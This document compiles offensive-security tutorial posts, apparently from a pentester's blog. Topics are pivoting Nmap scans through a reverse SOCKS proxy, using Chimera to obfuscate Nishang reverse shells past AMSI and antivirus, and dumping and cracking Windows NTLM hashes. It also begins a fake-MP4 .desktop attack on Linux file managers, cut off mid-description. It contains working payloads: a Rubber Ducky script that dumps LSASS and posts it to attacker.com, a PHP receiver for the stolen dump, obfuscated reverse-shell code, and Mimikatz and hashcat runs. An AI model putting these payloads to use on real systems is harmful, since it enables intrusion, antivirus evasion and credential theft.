tokyoneon eCPPT | eWPTX | OSCP | OSWP
PenTest+ | CySA+ | Security+

Use Reverse Proxies to Nmap Internal Networks

Reverse proxies allow adversaries (APTs) to pivot attacks into secured environments, as they’re capable of bypassing inbound firewall restrictions. In recent news, a federal agency’s enterprise network was the victim of such an attack. The adversaries used a variant of Invoke-SocksProxy, an open-source reverse proxy tool found on GitHub.

The network topology in this example contains several devices connected to an internal network (172.16.0.1/24). For simplicity, assume the adversary established a reverse shell on Host A (172.16.0.3) with a nefarious Word document (shown below). With this level of compromise, the attacker’s Kali system cannot directly interact with the SMB and HTTP servers. The goal is to discover services on 172.16.0.1/24 while using Host A as a proxy.

In this example, the compromised host is connecting to the attacker’s virtual private server (VPS) with a Netcat listener on TCP/4444 (shown below). The Netcat connection should remain open as it is required in a later step.

In Kali, open a new terminal and SSH into the VPS. Elevate to a root shell with the su command. Use the following git command to clone my Invoke-SocksProxy repository. The repository contains two files: ReverseSocksProxyHandler.py and Invoke-SocksProxy.ps1.

root@vps > cd /opt; git clone https://github.com/tokyoneon/Invoke-SocksProxy

The ReverseSocksProxyHandler.py script will open ports 443 and 1337: Port 443 will receive incoming connections from Host A. Port 1337 will act as the proxy port, configured with proxychains4 in Kali. When executed, the terminal will produce the following output and should remain open for the duration of the attack.

root@vps > cd /opt/Invoke-SocksProxy; ./ReverseSocksProxyHandler.py

The Invoke-SocksProxy.ps1 script is meant to be executed on the compromised host. In Kali, open a new terminal and SSH into the VPS again. Change the hardcoded VPS address in Invoke-SocksProxy.ps1 and host it on an HTTP server (i.e., Apache, Nginx, or http.server).

In the Netcat terminal, change into the $env:TEMP directory on Host A. Then download Invoke-SocksProxy.ps1 from the VPS and execute it. It won’t produce output and must remain open. An attacker may use scheduled tasks to automate the execution in a real scenario. We’ll keep the terminal open for this demonstration to understand what’s happening.

Ps > cd $env:TEMP
Ps > iwr 192.168.56.102/Invoke-SocksProxy.ps1 -outfile isp.ps1
Ps > .\isp.ps1

In Kali, install proxychains4 and modify the /etc/proxychains4.conf file. Add the VPS address and 1337 port to the bottom of the configuration file.

sudo apt-get install -y proxychains4 && sudo nano /etc/proxychains4.conf

That’s all for setting up the attack. With ReverseSocksProxyHandler and Invoke-SocksProxy running on the VPS and Host A, it’s possible to proxy attacks into the internal network.

There are limitations while using Nmap with Proxychains. For example, Nmap fails at host discovery, unable to perform ping (ICMP) scans over SOCKS5. With that said, service and port discovery are still effective (while a bit slow, as they require full TCP scans).

The following Nmap scan will perform a TCP scan (-sT) with host discovery (-Pn) and DNS resolution (-n) disable. The arguments are required to use Nmap with Proxychains. Note the SMB server on 172.16.0.4:445 and the HTTP server on 172.16.0.115:80.

proxychains nmap -sT -Pn -n -p445,139,88,80 172.16.0.4,115

For context and examples with crackmapexec, patator, smbclient, and firefox, review the official publication.


Authored by tokyoneon, this post was originally published on Varonis.

Cheat codes for Hackers: Parse Command-line Input w/ Bash

C# and Python3 are great for tool development, but Bash is still my preferred solution for small automation scripts. Below is one method for processing command-line arguments with case statements.

#!/bin/bash

function penguin ()
{
	echo "Option 3: Invoke arbitrary \"penguin\" function."
};

function input_args ()
{
	while [[ "$#" != 0 ]]; do
		case "$1" in
			-o | --one)
				enable_function=1
			;;
			-t | --two)
				echo "Option 2: My name is $2."
			;;
			-p | --penguin)
				penguin
			;;
		esac;
		shift;
	done
};
input_args "$@";

if [[ -n "$enable_function" ]]; then
	echo "Option 1: enables a switch.";
fi

Bypass VirusTotal & AMSI Detection Signatures with Chimera

Chimera is a PowerShell obfuscation script designed to bypass Microsoft’s AMSI as well as commercial antivirus solutions. It digests malicious PowerShell scripts known to trigger antivirus software and uses simple string substitution and variable concatenation to evade common detection signatures.

Below is a snippet of Nishang’s Invoke-PowerShellTcp.ps1, found at nishang/Shells. In the below PowerShell terminal, the attacker is downloading Nishang’s script (“shell.ps1”) which will invoke a connection to a remote server. When attempting to execute PowerShell scripts in this way, AMSI will use signature-based detection to identify malicious activity. VirusTotal reports 25 detections of the PS1 script and AMSI prevents the attack.

$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}

#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)

#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
VirusTotal Detection AMSI Detection

And here’s the same snippet, after Chimera. An arbitrary message is printed in the terminal as a connection is established to the attacker’s server. VirusTotal reports 0 detections of the obfuscated version and AMSI has no issues executing the script.

  # Watched anxiously by the Rebel command, the fleet of small, single-pilot fighters speeds toward the massive, impregnable Death Star.
              $xdgIPkCcKmvqoXAYKaOiPdhKXIsFBDov = $jYODNAbvrcYMGaAnZHZwE."$bnyEOfzNcZkkuogkqgKbfmmkvB$ZSshncYvoHKvlKTEanAhJkpKSIxQKkTZJBEahFz$KKApRDtjBkYfJhiVUDOlRxLHmOTOraapTALS"()
       # As the station slowly moves into position to obliterate the Rebels, the pilots maneuver down a narrow trench along the station’s equator, where the thermal port lies hidden.
          [bYte[]]$mOmMDiAfdJwklSzJCUFzcUmjONtNWN = 0..65535|%{0}
   # Darth Vader leads the counterattack himself and destroys many of the Rebels, including Luke’s boyhood friend Biggs, in ship-to-ship combat.

  # Finally, it is up to Luke himself to make a run at the target, and he is saved from Vader at the last minute by Han Solo, who returns in the nick of time and sends Vader spinning away from the station.
           # Heeding Ben’s disembodied voice, Luke switches off his computer and uses the Force to guide his aim.
   # Against all odds, Luke succeeds and destroys the Death Star, dealing a major defeat to the Empire and setting himself on the path to becoming a Jedi Knight.
           $PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK = ([teXt.enCoDInG]::AsCII)."$mbKdotKJjMWJhAignlHUS$GhPYzrThsgZeBPkkxVKpfNvFPXaYNqOLBm"("WInDows Powershell rUnnInG As User " + $TgDXkBADxbzEsKLWOwPoF:UsernAMe + " on " + $TgDXkBADxbzEsKLWOwPoF:CoMPUternAMe + "`nCoPYrIGht (C) 2015 MICrosoft CorPorAtIon. All rIGhts reserveD.`n`n")
# Far off in a distant galaxy, the starship belonging to Princess Leia, a young member of the Imperial Senate, is intercepted in the course of a secret mission by a massive Imperial Star Destroyer.
            $xdgIPkCcKmvqoXAYKaOiPdhKXIsFBDov.WrIte($PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK,0,$PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK.LenGth)
   # An imperial boarding party blasts its way onto the captured vessel, and after a fierce firefight the crew of Leia’s ship is subdued.
VirusTotal Detection AMSI Detection

Chimera does several things to obfuscate the source. The transformer function will separate strings into multiple pieces and reconstruct them as new variables.

For example, it will take a string like ... New-Object System.Net.Sockets.TCPClient ... and convert it to:

$a = "Syste"
$b = "m.Net.Soc"
$c = "kets.TCP"
$d = "Client"

... New-Object $a$b$c$d ...

The function separates commonly flagged data types and strings into several chunks. It defines the chunks and concatenates them at the top of the script. A higher --level will result in smaller chunks and more variables.

$CNiJfmZzzQrqZzqKqueOBcUVzmkVbllcEqjrbcaYzTMMd = "`m"
$quiyjqGdhQZgYFRdKpDGGyWNlAjvPCxQTTbmFkvTmyB = "t`Rea"
$JKflrRllAqgRlHQIUzOoyOUEqVuVrqqCKdua = "Get`s"
$GdavWoszHwDVJmpYwqEweQsIAz = "ti`ON"
$xcDWTDlvcJfvDZCasdTnWGvMXkRBKOCGEANJpUXDyjPob = "`L`O`Ca"
$zvlOGdEJVsPNBDwfKFWpvFYvlgJXDvIUgTnQ = "`Get`-"
$kvfTogUXUxMfCoxBikPwWgwHrvNOwjoBxxto = "`i"
$tJdNeNXdANBemQKeUjylmlObtYp = "`AsC`i"
$mhtAtRrydLlYBttEnvxuWkAQPTjvtFPwO = "`G"
$PXIuUKzhMNDUYGZKqftvpAiQ = "t`R`iN

Review the README, and USAGE guide on GitHub for an in-depth look at how Chimera is used.

sudo apt-get update; sudo apt-get install -Vy sed xxd libc-bin curl jq perl gawk grep coreutils git #depends
sudo git clone https://github.com/tokyoneon/chimera /opt/chimera #clone the repo
sudo chown $USER:$USER -R /opt/chimera/; cd /opt/chimera/ #permissions
sudo chmod +x chimera.sh; ./chimera.sh --help #print help menu

In the shells/ directory are several Nishang scripts and a few generic ones. All have been tested and are working. However, there’s no telling how untested scripts will reproduce with Chimera. It’s recommended to use only the included shells.

/opt/chimera$ ls -laR shells/

shells/:
total 60
-rwxrwx--- 1 user user 1727 Aug 29 22:02 generic1.ps1
-rwxrwx--- 1 user user 1433 Aug 29 22:02 generic2.ps1
-rwxrwx--- 1 user user  734 Aug 29 22:02 generic3.ps1
-rwxrwx--- 1 user user 4170 Aug 29 22:02 Invoke-PowerShellIcmp.ps1
-rwxrwx--- 1 user user  281 Aug 29 22:02 Invoke-PowerShellTcpOneLine.ps1
-rwxrwx--- 1 user user 4404 Aug 29 22:02 Invoke-PowerShellTcp.ps1
-rwxrwx--- 1 user user  594 Aug 29 22:02 Invoke-PowerShellUdpOneLine.ps1
-rwxrwx--- 1 user user 5754 Aug 29 22:02 Invoke-PowerShellUdp.ps1
drwxr-xr-x 2 user user 4096 Aug 30 18:53 misc
-rwxrwx--- 1 user user  616 Aug 29 22:02 powershell_reverse_shell.ps1

shells/misc:
total 36
-rwxrwx--- 1 user user 1757 Aug 12 19:53 Add-RegBackdoor.ps1
-rwxrwx--- 1 user user 3648 Aug 12 19:53 Get-Information.ps1
-rwxrwx--- 1 user user  672 Aug 12 19:53 Get-WLAN-Keys.ps1
-rwxrwx--- 1 user user 4430 Aug 28 23:31 Invoke-PortScan.ps1
-rwxrwx--- 1 user user 6762 Aug 29 00:27 Invoke-PoshRatHttp.ps1

Before using the scripts, change the hardcoded IP addresses (192.168.56.101) to your Kali address.

/opt/chimera$ sed -i 's/192.168.56.101/<YOUR-IP-ADDRESS>/g' shells/*.ps1

The default port with all of the scripts is 4444. Use sed again to change them if needed.

/opt/chimera$ sed -i 's/4444/<YOUR-DESIRED-PORT>/g' shells/*.ps1

Use the following command to obfuscate one of the available scripts with Chimera.

/opt/chimera$ ./chimera.sh -f shells/Invoke-PowerShellTcp.ps1 -o /tmp/chimera.ps1 -g -v -t -j -i -c -h -s -b -e

 _____________________________________________________

  ░░░░░░ ░░   ░░ ░░ ░░░    ░░░ ░░░░░░░ ░░░░░░   ░░░░░
 ▒▒      ▒▒   ▒▒ ▒▒ ▒▒▒▒  ▒▒▒▒ ▒▒      ▒▒   ▒▒ ▒▒   ▒▒
 ▓▓      ▓▓▓▓▓▓▓ ▓▓ ▓▓ ▓▓▓▓ ▓▓ ▓▓▓▓▓   ▓▓▓▓▓▓  ▓▓▓▓▓▓▓
 ██      ██   ██ ██ ██  ██  ██ ██      ██   ██ ██   ██
  ██████ ██   ██ ██ ██      ██ ███████ ██   ██ ██   ██
 _____________________________________________________

 ░ by @tokyoneon_

In a new terminal, start a Netcat listener to receive incoming connections. Be sure to use -v as some of the scripts don’t produce a shell prompt when a new connection is established. Move the /tmp/chimera.ps1 file to a local Windows 10 machine. Then, open a PowerShell terminal and execute the file with the following command.

PS> powershell.exe -ep bypass C:\path\to\chimera.ps1

Back in Kali, the nc terminal will produce the following output — with no complaints from AMSI.

~$ nc -v -l -p 4444

listening on [any] 4444 ...
192.168.56.105: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.107] from (UNKNOWN) [192.168.56.105] 49725
Windows PowerShell running as user  on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\target>

Authored by tokyoneon, this post was originally published on WonderHowTo.

Cheat codes for Hackers: Cracking hashes in seconds

Dedicated GPU cracking rigs are fun to build, but not always practical, especially for readers who need to crack only a few hashes at a time. Fortunately, there are available APIs with access to hundreds of millions (billions?) of cracked hashes.

This hashes.org wrapper I created has come through for me during CTFs and exams in the past.

dehash () 
{ 
    # https://tokyoneon.github.io/0x0f
    if [[ ! -n "$1" ]]; then
        echo "Usage: dehash '[hash|file]'";
        return;
    fi;
    
    # https://hashes.org/api.php
    api="API-HERE";
    
    saveFile="/tmp/hashes.org.txt";
    printf "Query results are saved to: $saveFile\n";
    function fetch () 
    { 
        curl -s "https://hashes.org/api.php?key=$api&query=$1" | jq . > >(tee -a $saveFile >&2)
    };
    if [[ -f "$1" ]]; then
        while read hash; do
            fetch "$hash";
            sleep 2;
        done < "$1";
    else
        fetch "$1";
    fi
}

Dump Windows 10 (NTLM) Hashes & Crack Passwords

LSASS is responsible for authoritative domain authentication, active directory management, and enforcing security policies. It generates the processes accountable for authenticating users with NTLM as well as verifies the validity of logins. Because it’s so crucial to the functionality of the operating system, hackers will often rename malicious executables after the process.

Mimikatz, is used to extract password hashes, Kerberos tickets, and PIN codes from Windows 10’s memory. Since its creation, it has made headlines worldwide and become notorious for its ability to extract sensitive credentials from a running Windows computer.

Today, Windows Defender and antivirus software have become increasingly effective at detecting Mimikatz executions. Below is the VirusTotal detecton rates for a recent version of Mimikatz.

In combination with Mimikatz, hackers now use ProcDump, a standalone executable designed for administrators to monitor application crash dumps.

ProcDump is used to extract the LSASS dump, which is later moved to an offline Windows 10 computer and analyzed with Mimikatz. This is still an effective technique for extracting credentials from Windows 10, as ProcDump is a signed Microsoft binary and does not get flagged by antivirus software (shown below).

It’s also possible to use the Windows 10 Task Manager to dump LSASS memory. Below is an example keystroke injection attack designed to extract and exfiltrate the LSASS dump with PowerShell. The attack is completed in seconds (but slowed down at certain points for interpretation).

The Task Manager is opened in the Run window with administrative privileges. The screen turns entirely dark for a second due to the User Access Control (UAC) prompt, which prevents the GIF creator from recording the screen. Then, the Local Security Authority Process (lsass.exe) is located in the list of processes and dumped into the %TEMP% directory (by default). A PowerShell one-liner is then executed entirely from the run window. It compresses the LSASS dump into a ZIP file and sends it to the attacker’s server.

Comments (REM) have been added to each line in the payload for clarity.

REM 2.5 second delay to give Windows 10 some time to properly
REM mount the USB Rubber Ducky. This initial delay isn't
REM required with Mousejack attacks.
DELAY 2500

REM Open the run command window.
GUI r

REM Allow the run command window 1 second to open.
DELAY 1000

REM Type "taskmgr" (i.e., Task Manager) into the run window.
STRING taskmgr

REM Delay for .5 seconds.
DELAY 500

REM Ctrl+Shift+Enter keyboard combination is pressed to invoke
REM the User Account Control (UAC) window. This will cause
REM taskmgr to open with administrative privileges.
CTRL+SHIFT ENTER

REM Allow the UAC window to popup. This can take several seconds
REM on some Windows 10 machines.
DELAY 2500

REM ALT+y keyboard combination to accept and bypass the UAC
REM prompt.
ALT y

REM Allow several seconds for Task Manager to fully open with
REM admin privileges. This took (on average) 5.5 seconds in my
REM tests. In some scenarios, with high-end CPUs, this delay
REM can be considerably lower.
DELAY 5500

REM Press down on the keyboard to move from the tool bar to the
REM list of active background processes.
DOWN

REM Type "local" to jump down and highlight the "Local Security
REM Authority Service" processes.
STRING local

REM SHIFT+F10 keyboard combination invokes the right-click options
REM menu.
SHIFT F10

REM Allows 1.2 seconds for the options menu to fully open.
DELAY 1200

REM Press down on the keyboard 4 times to highlight the "Create
REM dump file" option.
DOWN
DOWN
DOWN
DOWN

REM Press Enter to select the "Create dump file" option.
ENTER

REM Allow 3.5 seconds for the dump file to create and save itself
REM to the %TEMP% directory.
DELAY 3500

REM Press Enter to select "OK" and close the dump popup window.
ENTER

REM ALT+F4 combination to close the Task Manager window.
ALT F4

REM Allow .7 seconds for the Task Manager to close.
DELAY 700

REM Open the run command window again.
GUI r

REM Allow .7 seconds for the run window to open.
DELAY 700

REM PowerShell one-liner to compress and exfiltrate the LSASS
REM dump file. Each part of the one-liner is explained in greater
REM detail below.
STRING powershell -ep bypass /w 1 /C $t=$env:temp;$l='lsass.DMP';compress-archive -path $t\$l -destinationpath $t\a.zip;iwr attacker.com/i.php -method POST -infile $t\a.zip

REM Press Enter to execute the PowerShell one-liner.
ENTER

The PowerShell payload consists of several commands chained together by semicolons:

  • powershell -ep bypass /w 1 /C — The ExecutionPolicy (-ep) is set to “bypass” to allow PowerShell execution through Windows Defender and some antivirus software. The WindowStyle (/w) is set to “1,” which immediately hides the PowerShell pop-up terminal.
  • $t=$env:temp; — The target’s temp directory is set to the variable $t. The single-letter variable usage helps shorten the overall length of the payload; It’s more effective than typing “C:\Users\%USERNAME%\AppData\Local\Temp” over and over again.
  • $l='lsass.DMP'; — The lsass.DMP filename is set to the variable $l. This filename is defined by the Task Manager automatically.
  • compress-archive -path $t\$l -destinationpath $t\a.zip; — PowerShell’s Compress-Archive cmdlet is used to zip the lsass.DMP (-path) into the “a.zip” (-destinationpath) file.
  • iwr attacker.com/i.php -method POST -infile $t\a.zip — Invoke-Webrequest (iwr) sends the a.zip (-infile) to the attacker’s server in the form of a POST request. Be sure to change “attacker.com” to Kali’s local IP address or VPS address.

Before performing any keystroke injections, a PHP server is needed to intercept the exfiltrated dump. The keystroke injection payload is expecting a server on port 80.

Create a directory called phpServer/ and change into it. Create a file called i.php.

$ mkdir phpServer/; cd phpServer/; nano i.php

Paste the below PHP script into the terminal, save and exit.

<?php
  $file = date("Hism") . ".zip";
  file_put_contents($file, file_get_contents("php://input"));
?>

This simple PHP script is capable of intercepting ZIP files and doesn’t need to be modified in any way to function. When the target Windows 10 computer sends a zip, the server will save the data with the time as the filename.

Start the PHP server with the php -S 0.0.0.0:80 command.

$ php -S 0.0.0.0:80

PHP 7.3.0-2 Development Server started
Listening on http://0.0.0.0:80
Document root is /root/phpServer
Press Ctrl-C to quit.

Move the intercepted ZIP file to a Windows 10 computer. Unzip it to find the” lsass.DMP” file. Make sure to disable Windows Defender and other security features before downloading Mimikatz. Alternatively, a VM that doesn’t have Windows Defender installed can be configured for Mimikatz antics.

After unzipping the Mimikatz ZIP, open a PowerShell terminal. Use the following command to execute the mimikatz.exe.

C:\> PS & "C:\Users\$env:username\PATH\TO\MIMIKATZ\x64\mimikatz.exe"

  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz #

The below sekurlsa::minidump command will load the lsass.DMP into Mimikatz.

mimikatz # sekurlsa::minidump C:\Users\%USERNAME%\Documents\lsass.DMP

Switch to MINIDUMP : 'C:\Users\tokyoneon\Documents\lsass.DMP'

Use the sekurlsa::logonPasswords command to extract hashed credentials. Since Windows 8, plaintext passwords are no longer stored in memory without further modifying the operating system. On line 12, find the hashed password in NTLM format.

mimikatz # sekurlsa::logonPasswords

Opening : 'C:\Users\tokyoneon\Documents\lsass.DMP' file for minidump...

     1  Authentication Id : 0 ; 102597 (00000000:000190c5)
     2  Session           : Interactive from 1
     3  User Name         : tokyoneon
     4  Domain            : MSEDGEWIN10
     5  Logon Server      : MSEDGEWIN10
     6  Logon Time        : 5/31/2019 1:01:05 AM
     7  SID               : S-1-5-21-3859058339-3768143778-240673529-1000
     8          msv :
     9           [00000003] Primary
    10           * Username : tokyoneon
    11           * Domain   : MSEDGEWIN10
    12           * NTLM     : 7b5e40a5b7b17972ad793b9fc868a66e
    13           * SHA1     : 6076b8f4d982b55097f910b3fb5a81c801954406
    14          tspkg :
    15          wdigest :
    16           * Username : tokyoneon
    17           * Domain   : MSEDGEWIN10
    18           * Password : (null)
    19          kerberos :
    20           * Username : tokyoneon
    21           * Domain   : MSEDGEWIN10
    22           * Password : (null)
    23          ssp :
    24          credman :

    25  Authentication Id : 0 ; 102306 (00000000:00018fa2)
    26  Session           : Interactive from 1
    27  User Name         : tokyoneon
    28  Domain            : MSEDGEWIN10
    29  Logon Server      : MSEDGEWIN10
    30  Logon Time        : 5/31/2019 1:01:05 AM
    31  SID               : S-1-5-21-3859058339-3768143778-240673529-1000
    32          msv :
    33           [00000003] Primary
    34           * Username : tokyoneon
    35           * Domain   : MSEDGEWIN10
    36           * NTLM     : 7b5e40a5b7b17972ad793b9fc868a66e
    37           * SHA1     : 6076b8f4d982b55097f910b3fb5a81c801954406
    38          tspkg :
    39          wdigest :
    40           * Username : tokyoneon
    41           * Domain   : MSEDGEWIN10
    42           * Password : (null)
    43          kerberos :
    44           * Username : tokyoneon
    45           * Domain   : MSEDGEWIN10
    46           * Password : (null)
    47          ssp :
    48          credman :

    49  Authentication Id : 0 ; 74052 (00000000:00012144)
    50  Session           : Service from 0
    51  User Name         : sshd_server
    52  Domain            : MSEDGEWIN10
    53  Logon Server      : MSEDGEWIN10
    54  Logon Time        : 5/31/2019 1:01:04 AM
    55  SID               : S-1-5-21-3859058339-3768143778-240673529-1003
    56          msv :
    57           [00000003] Primary
    58           * Username : sshd_server
    59           * Domain   : MSEDGEWIN10
    60           * NTLM     : 8d0a16cfc061c3359db455d00ec27035
    61           * SHA1     : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
    62          tspkg :
    63          wdigest :
    64           * Username : sshd_server
    65           * Domain   : MSEDGEWIN10
    66           * Password : (null)
    67          kerberos :
    68           * Username : sshd_server
    69           * Domain   : MSEDGEWIN10
    70           * Password : (null)
    71          ssp :
    72          credman :

mimikatz #

Most passwords are between six and eight characters, usually consisting of six letters and ending in two digits.

After installing John the Ripper on a Raspberry Pi 3B+, the password (“nchfyr56”) was guessed in just over five hours. Considering most passwords are eight characters long, mask attacks with a Raspberry Pi are surprisingly practical for brute-forcing NTLM hashes.

$ john -mask=?l?l?l?l?l?l?d?d --format=NT /root/Desktop/hash

Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 32/32])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status

nchfyr56         (?)

1g 0:05:19:24 DONE (2018-06-22 16:36) 0.000052g/s 1389Kp/s 1389Kc/s 1389KC/s achfyr56..zuhfyr56
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed

The very same hash took only three minutes to crack with an old Intel i7 but was estimated to take fifteen minutes to complete the entire keyspace.

$ hashcat /tmp/hash -m 1000 -a3 ?l?l?l?l?l?l?d?d

hashcat (v5.1.0) starting...

OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i7-3537U CPU @ 2.00GHz, 2048/5809 MB allocatable, 4MCU

7b5e40a5b7b17972ad793b9fc868a66e:nchfyr56

Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 7b5e40a5b7b17972ad793b9fc868a66e
Time.Started.....: Fri Aug 31 21:48:25 2019 (2 mins, 50 secs)
Time.Estimated...: Fri Aug 31 21:51:15 2019 (0 secs)
Guess.Mask.......: ?l?l?l?l?l?l?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 35719.8 kH/s (7.23ms) @ Accel:512 Loops:128 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 6049366016/30891577600 (19.58%)
Rejected.........: 0/6049366016 (0.00%)
Restore.Point....: 344064/1757600 (19.58%)
Restore.Sub.#1...: Salt:0 Amplifier:896-1024 Iteration:0-128
Candidates.#1....: hstrxp56 -> tjoqxn56

Started: Fri Aug 31 21:48:09 2019
Stopped: Fri Aug 31 21:51:16 2019

When testing stronger passwords containing eight characters and two digits (e.g., “Psjhfhdd48”) against a GeForce GTX 1060 GPU, the hash was cracked in under twenty-five minutes.

$ hashcat /tmp/hash2 -w4 -O -m 1000 -a3 ?u?l?l?l?l?l?l?l?d?d

OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1060 3GB, 754/3018 MB allocatable, 9MCU

30346ad7463810ea4d5a58090611e368:Psjhfhdd48

Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 30346ad7463810ea4d5a58090611e368
Time.Started.....: Fri Aug 31 03:19:11 2019 (23 mins, 28 secs)
Time.Estimated...: Fri Aug 31 03:42:39 2019 (0 secs)
Guess.Mask.......: ?u?l?l?l?l?l?l?l?d?d [10]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 12459.0 MH/s (97.89ms) @ Accel:256 Loops:676 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 17567648317440/20882706457600 (84.13%)
Rejected.........: 0/17567648317440 (0.00%)
Restore.Point....: 25985286144/30891577600 (84.12%)
Restore.Sub.#1...: Salt:0 Amplifier:0-676 Iteration:0-676
Candidates.#1....: Mackuobd48 -> Xzkmatgd48
Hardware.Mon.#1..: Temp: 73c Fan: 50% Util:100% Core:1835MHz Mem:3802MHz Bus:16

Started: Fri Aug 31 03:19:09 2019
Stopped: Fri Aug 31 03:42:40 2019

NTLM hashes of even greater integrity (eight characters + four digits) were estimated to take about two days to crack. For hackers with dedicated brute-force machines, two days is very much within the realm of realistic. With a cluster of superior GPUs, hashes derived from a wider keyspace are easily cracked.


Authored by tokyoneon, this post was originally published on WonderHowTo.

Exploit Linux File Managers with Fake MP4s

While this article uses Linux Mint as an example, the attack takes advantage of an issue in several Linux file managers. The below GIF demonstrates the attack.

Two files are being extracted in the GIF. The first (real_video.mp4) is a real MP4. The second (fake_video.mp4) is a .desktop file, configured to look like an ordinary MP4 in this file manager. What we can’t see in the GIF is the Netcat connection being made to the attacker’s system when fake_video.mp4 opens. The target believes fake_video.mp4 is legitimate and has no idea the operating system was just compromised.

The .desktop file extension is used in Linux systems to create application launchers. Linux Mint users can list files in the /usr/share/applications/ directory for some examples of this.

$ ls -l /usr/share/applications/*.desktop

-rw-r--r-- 1 root root   125 Nov  4  2017 /usr/share/applications/apturl.desktop
-rw-r--r-- 1 root root  8754 Nov 28 04:55 /usr/share/applications/blueberry.desktop
-rw-r--r-- 1 root root  1383 Jan 11 11:41 /usr/share/applications/bluetooth-sendto.desktop
-rw-r--r-- 1 root root   363 Mar 21 09:45 /usr/share/applications/cinnamon2d.desktop
-rw-r--r-- 1 root root   448 Dec  6 05:22 /usr/share/applications/cinnamon-color-panel.desktop
-rw-r--r-- 1 root root   300 Dec  6 05:22 /usr/share/applications/cinnamon-control-center.desktop
-rw-r--r-- 1 root root   463 Mar 21 09:45 /usr/share/applications/cinnamon.desktop
-rw-r--r-- 1 root root   496 Dec  6 05:22 /usr/share/applications/cinnamon-display-panel.desktop
-rw-r--r-- 1 root root   200 Mar 21 09:45 /usr/share/applications/cinnamon-killer-daemon.desktop
-rw-r--r-- 1 root root   272 Mar 21 09:45 /usr/share/applications/cinnamon-menu-editor.desktop
-rw-r--r-- 1 root root   450 Dec  6 05:22 /usr/share/applications/cinnamon-network-panel.desktop
-rw-r--r-- 1 root root   504 Dec  6 05:22 /usr/share/applications/cinnamon-online-accounts-panel.desktop
[truncated]
-rw-r--r-- 1 root root 10062 Mar 25 07:28 /usr/share/applications/thunderbird.desktop
-rw-r--r-- 1 root root   820 Nov 30 08:53 /usr/share/applications/timeshift-gtk.desktop
-rw-r--r-- 1 root root 11701 Aug  2  2017 /usr/share/applications/tomboy.desktop
-rw-r--r-- 1 root root  4493 Feb  6  2018 /usr/share/applications/transmission-gtk.desktop
-rw-r--r-- 1 root root  3617 Apr 10  2018 /usr/share/applications/vim.desktop
-rw-r--r-- 1 root root  9870 Oct  6  2018 /usr/share/applications/vlc.desktop
-rw-r--r-- 1 root root   992 Dec 10 11:48 /usr/share/applications/xdg-desktop-portal-gtk.desktop
-rw-r--r-- 1 root root  4526 Dec 11 06:10 /usr/share/applications/xed.desktop
-rw-r--r-- 1 root root  9762 Dec 11 06:12 /usr/share/applications/xplayer.desktop
-rw-r--r-- 1 root root  8056 Dec 11 06:15 /usr/share/applications/xreader.desktop
-rw-r--r-- 1 root root  5309 Dec 11 06:18 /usr/share/applications/xviewer.desktop
-rw-r--r-- 1 root root  3780 Dec 17 05:45 /usr/share/applications/yelp.desktop

Viewing this directory in Linux Mint’s built-in file manager, Nemo, the very same .desktop files appear as clickable buttons.

Using cat on one of the operating system’s legitimate .desktop files will display the following data.

$ cat /usr/share/applications/cinnamon-settings-calendar.desktop

[Desktop Entry]
Icon=cs-date-time
Exec=cinnamon-settings calendar
Type=Application
OnlyShowIn=X-Cinnamon;
Categories=Settings;

The most important lines to take note of are the Icon= and Exec= values. The Icon value is responsible for the icon used to represent the .desktop file. The Exec= value is responsible for the command(s) executed when the target clicks the .desktop file. In this case, clicking the file executes the cinnamon-settings command with the calendar option. Clicking this file will open the “Date & Time” settings window.

An attacker can abuse this functionality to change how the .desktop file appears to the user and which program(s) launch when the file is clicked.

Each operating system uses a different file manager by default. GNOME uses the Nautilus file manager, and KDE uses Dolphin. Neither of these file managers is vulnerable. But! Keep in mind — it’s possible to install and use multiple file managers in a single operating system, much like having two different web browsers installed simultaneously. So a GNOME target may be using a different, vulnerable file manager.

Unaffected systems:

  • Ubuntu 18.04/GNOME/Nautilus
  • Debian 10/GNOME/Nautilus
  • Elementary OS 5/Pantheon/Pantheon-Files
  • Manjaro 18/KDE/Dolphin

Affected systems:

  • Linux Mint 19.2/Cinnamon/Nemo
  • Xubuntu 18.04/XFCE4/Thunar
  • Fedora 30/MATE/Caja
  • MX Linux/XFCE4/Thunar

Identifying if the target is using a vulnerable file manager is not an easy task, especially if the attacker knows nothing about the operating system. However, if the attacker shares a Wi-Fi network with the target, it would be possible to observe traffic transmitting to and from the operating system. The DNS requests for a Linux Mint operating system appear as follows.

